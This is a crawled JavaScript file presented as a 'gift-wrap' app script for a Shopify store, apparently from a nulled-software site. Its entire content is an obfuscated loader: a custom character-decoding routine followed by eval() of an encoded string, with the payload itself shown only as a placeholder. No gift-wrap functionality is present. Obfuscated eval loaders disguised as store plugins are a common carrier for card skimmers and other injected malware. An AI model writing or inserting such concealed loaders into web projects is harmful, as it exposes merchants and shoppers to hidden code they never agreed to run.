

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=purple-tree-gifts-chermside.myshopify.com
body_size: 1470
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",95,"PbRzATyrF",42,4,43))